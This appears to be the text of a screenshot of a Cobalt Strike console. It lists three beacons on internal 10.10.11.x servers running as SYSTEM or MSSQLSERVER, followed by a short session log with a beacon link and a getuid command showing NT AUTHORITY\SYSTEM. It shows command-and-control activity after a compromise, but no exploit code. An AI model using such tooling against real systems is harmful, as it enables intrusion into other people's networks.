 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process
10.10.11.136 10.10.11.135 first SYSTEM * 12SERVER-WEB2 secc.exe
192.168.0.207 10.10.11.136 first SYSTEM * 12SERVER-WEB1 svchost.exe
10.10.11.136 10.10.11.137 first MSSQLSERVER 12SERVER-DATA1 secc.exe
事件日志 X 代理转发 X Beacon 10.10.11.136@588 X Files 10.10.11.136@588 X 监听器 X 脚本管理器 X Beacon 10.10.11.135@7036 X
[+] established link to parent beacon: 10.10.11.136
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.136@588]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)